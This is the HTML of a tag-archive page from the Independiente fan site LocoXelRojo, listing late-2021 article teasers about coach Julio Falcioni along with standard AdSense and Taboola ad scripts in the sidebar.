                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-28T11:57:50+00:00" >28 diciembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/12/28/no-va-mas-4/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/12/28/el-segundo-ciclo-de-falcioni-en-numeros/" rel="bookmark" class="td-image-wrap" title="El segundo ciclo de Falcioni en números"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/julio-falcioni-dt-independiente-santos-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/julio-falcioni-dt-independiente-santos-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/julio-falcioni-dt-independiente-santos-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="julio-falcioni-dt-independiente-santos" title="El segundo ciclo de Falcioni en números"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/12/28/el-segundo-ciclo-de-falcioni-en-numeros/" rel="bookmark" title="El segundo ciclo de Falcioni en números">El segundo ciclo de Falcioni en números</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-28T11:38:46+00:00" >28 diciembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/12/28/el-segundo-ciclo-de-falcioni-en-numeros/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/12/14/futuro-incierto/" rel="bookmark" class="td-image-wrap" title="Futuro incierto"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/Julio-Falcioni-Independiente-San-Lorenzo-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/Julio-Falcioni-Independiente-San-Lorenzo-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/Julio-Falcioni-Independiente-San-Lorenzo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Futuro incierto"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/12/14/futuro-incierto/" rel="bookmark" title="Futuro incierto">Futuro incierto</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-14T23:00:38+00:00" >14 diciembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/12/14/futuro-incierto/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/12/07/bertoni-quisiera-que-haya-un-cambio-de-direccion-tecnica/" rel="bookmark" class="td-image-wrap" title="Bertoni: &#8220;Quisiera que haya un cambio de dirección técnica&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/daniel-bertoni-independiente-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/daniel-bertoni-independiente-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/daniel-bertoni-independiente-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Bertoni: &#8220;Quisiera que haya un cambio de dirección técnica&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/12/07/bertoni-quisiera-que-haya-un-cambio-de-direccion-tecnica/" rel="bookmark" title="Bertoni: &#8220;Quisiera que haya un cambio de dirección técnica&#8221;">Bertoni: &#8220;Quisiera que haya un cambio de dirección técnica&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-07T10:00:08+00:00" >7 diciembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/12/07/bertoni-quisiera-que-haya-un-cambio-de-direccion-tecnica/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/12/05/falcioni-hay-que-valorar-que-ya-estabamos-clasificados-a-la-sudamericana/" rel="bookmark" class="td-image-wrap" title="Falcioni: &#8220;Hay que valorar que ya estábamos clasificados a la Sudamericana&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/Julio-Falcioni-Independiente-San-Lorenzo-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/Julio-Falcioni-Independiente-San-Lorenzo-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/Julio-Falcioni-Independiente-San-Lorenzo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Falcioni: &#8220;Hay que valorar que ya estábamos clasificados a la Sudamericana&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/12/05/falcioni-hay-que-valorar-que-ya-estabamos-clasificados-a-la-sudamericana/" rel="bookmark" title="Falcioni: &#8220;Hay que valorar que ya estábamos clasificados a la Sudamericana&#8221;">Falcioni: &#8220;Hay que valorar que ya estábamos clasificados a la Sudamericana&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-05T23:40:16+00:00" >5 diciembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/12/05/falcioni-hay-que-valorar-que-ya-estabamos-clasificados-a-la-sudamericana/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/11/30/se-fueron-sin-hablar-2/" rel="bookmark" class="td-image-wrap" title="Se fueron sin hablar"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/conferencia-de-prensa-banfield-independiente-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/conferencia-de-prensa-banfield-independiente-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/conferencia-de-prensa-banfield-independiente-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Se fueron sin hablar"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/11/30/se-fueron-sin-hablar-2/" rel="bookmark" title="Se fueron sin hablar">Se fueron sin hablar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/branco-salvatori/">Branco Salvatori</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T23:00:34+00:00" >30 noviembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/11/30/se-fueron-sin-hablar-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/11/25/el-recuerdo-de-bochini-y-falcioni-sobre-diego/" rel="bookmark" class="td-image-wrap" title="El recuerdo de Bochini y Falcioni sobre Diego"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/11/bochini-maradona-falcioni-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/11/bochini-maradona-falcioni-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/11/bochini-maradona-falcioni-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="El recuerdo de Bochini y Falcioni sobre Diego"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/11/25/el-recuerdo-de-bochini-y-falcioni-sobre-diego/" rel="bookmark" title="El recuerdo de Bochini y Falcioni sobre Diego">El recuerdo de Bochini y Falcioni sobre Diego</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T20:44:20+00:00" >25 noviembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/11/25/el-recuerdo-de-bochini-y-falcioni-sobre-diego/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/11/18/falcioni-todos-los-jugadores-estan-preocupados-por-su-futuro/" rel="bookmark" class="td-image-wrap" title="Falcioni: &#8220;Todos los jugadores están preocupados por su futuro&#8221;"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/08/Julio-Cesar-Falcioni-conferencia-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/08/Julio-Cesar-Falcioni-conferencia-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/08/Julio-Cesar-Falcioni-conferencia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Falcioni: &#8220;Todos los jugadores están preocupados por su futuro&#8221;"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/11/18/falcioni-todos-los-jugadores-estan-preocupados-por-su-futuro/" rel="bookmark" title="Falcioni: &#8220;Todos los jugadores están preocupados por su futuro&#8221;">Falcioni: &#8220;Todos los jugadores están preocupados por su futuro&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:51:05+00:00" >18 noviembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/11/18/falcioni-todos-los-jugadores-estan-preocupados-por-su-futuro/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/10/29/volvio-julio/" rel="bookmark" class="td-image-wrap" title="¡Volvió Julio!"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/10/julio-falcioni-independiente-entrenamiento-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/10/julio-falcioni-independiente-entrenamiento-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/10/julio-falcioni-independiente-entrenamiento-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="julio-falcioni-independiente-entrenamiento" title="¡Volvió Julio!"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/10/29/volvio-julio/" rel="bookmark" title="¡Volvió Julio!">¡Volvió Julio!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-29T15:49:43+00:00" >29 octubre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/10/29/volvio-julio/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/10/25/gano-y-respira/" rel="bookmark" class="td-image-wrap" title="Ganó y respira"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/10/37555074-2B01-4AAE-AA9B-D52FB8CEF204-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/10/37555074-2B01-4AAE-AA9B-D52FB8CEF204-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/10/37555074-2B01-4AAE-AA9B-D52FB8CEF204-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ganó y respira"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/10/25/gano-y-respira/" rel="bookmark" title="Ganó y respira">Ganó y respira</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T23:54:50+00:00" >25 octubre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/10/25/gano-y-respira/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/10/25/por-que-estuvo-ausente-falcioni/" rel="bookmark" class="td-image-wrap" title="¿Por qué estuvo ausente Falcioni?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/09/Julio-Cesar-Falcioni-Conferencia-de-Prensa-River-Liga-Profesional-2021-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/09/Julio-Cesar-Falcioni-Conferencia-de-Prensa-River-Liga-Profesional-2021-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/09/Julio-Cesar-Falcioni-Conferencia-de-Prensa-River-Liga-Profesional-2021-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Julio-César-Falcioni-Conferencia-de-Prensa-River-Liga-Profesional-2021" title="¿Por qué estuvo ausente Falcioni?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/10/25/por-que-estuvo-ausente-falcioni/" rel="bookmark" title="¿Por qué estuvo ausente Falcioni?">¿Por qué estuvo ausente Falcioni?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/ciro-barria/">Ciro Barria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T20:00:23+00:00" >25 octubre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/10/25/por-que-estuvo-ausente-falcioni/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/10/13/dos-cambios-cantados/" rel="bookmark" class="td-image-wrap" title="¿Dos cambios cantados?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Juan-Insaurralde-Entrenamiento-Villa-Dominico-Liga-Profesional-Entrevista-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Juan-Insaurralde-Entrenamiento-Villa-Dominico-Liga-Profesional-Entrevista-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Juan-Insaurralde-Entrenamiento-Villa-Dominico-Liga-Profesional-Entrevista-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Juan-Insaurralde-Entrenamiento-Villa-Domínico-Liga-Profesional-Entrevista" title="¿Dos cambios cantados?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/10/13/dos-cambios-cantados/" rel="bookmark" title="¿Dos cambios cantados?">¿Dos cambios cantados?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/brian-domecq/">Brian Domecq</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T18:02:36+00:00" >13 octubre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/10/13/dos-cambios-cantados/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/10/13/seguira-el-chaco-martinez-como-titular/" rel="bookmark" class="td-image-wrap" title="¿Seguirá el Chaco Martínez como titular?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/09/Braian-Martinez-Independiente-vs-Godoy-Cruz-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/09/Braian-Martinez-Independiente-vs-Godoy-Cruz-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/09/Braian-Martinez-Independiente-vs-Godoy-Cruz-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¿Seguirá el Chaco Martínez como titular?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/10/13/seguira-el-chaco-martinez-como-titular/" rel="bookmark" title="¿Seguirá el Chaco Martínez como titular?">¿Seguirá el Chaco Martínez como titular?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/brian-domecq/">Brian Domecq</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T17:02:49+00:00" >13 octubre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/10/13/seguira-el-chaco-martinez-como-titular/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/10/09/la-positiva-racha-de-falcioni-contra-el-lobo/" rel="bookmark" class="td-image-wrap" title="La positiva racha de Falcioni contra el Lobo"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/02/Julio-Cesar-Falcioni-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/02/Julio-Cesar-Falcioni-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/02/Julio-Cesar-Falcioni-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="La positiva racha de Falcioni contra el Lobo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/lalupa/" class="td-post-category">#LaLupa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/10/09/la-positiva-racha-de-falcioni-contra-el-lobo/" rel="bookmark" title="La positiva racha de Falcioni contra el Lobo">La positiva racha de Falcioni contra el Lobo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-09T16:00:42+00:00" >9 octubre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/10/09/la-positiva-racha-de-falcioni-contra-el-lobo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/09/30/el-futuro-del-emperador-sigue-o-se-va-despues-de-las-elecciones/" rel="bookmark" class="td-image-wrap" title="El futuro del Emperador: ¿sigue o se va después de las elecciones?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/01/moyano-falcioni-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/01/moyano-falcioni-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/01/moyano-falcioni-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="moyano-falcioni" title="El futuro del Emperador: ¿sigue o se va después de las elecciones?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/09/30/el-futuro-del-emperador-sigue-o-se-va-despues-de-las-elecciones/" rel="bookmark" title="El futuro del Emperador: ¿sigue o se va después de las elecciones?">El futuro del Emperador: ¿sigue o se va después de las...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T15:54:17+00:00" >30 septiembre, 2021</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2021/09/30/el-futuro-del-emperador-sigue-o-se-va-despues-de-las-elecciones/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.locoxelrojo.com/independiente/tag/julio-falcioni/page/2/" class="page" title="2">2</a><a href="https://www.locoxelrojo.com/independiente/tag/julio-falcioni/page/3/" class="page" title="3">3</a><a href="https://www.locoxelrojo.com/independiente/tag/julio-falcioni/page/4/" class="last" title="4">4</a><a href="https://www.locoxelrojo.com/independiente/tag/julio-falcioni/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_6981aa39a315d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_2_6981aa39a339e_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6981aa39a34f7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_4_6981aa39a366b_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_6981aa39a366b" ><script>var block_td_uid_4_6981aa39a366b = new tdBlock();
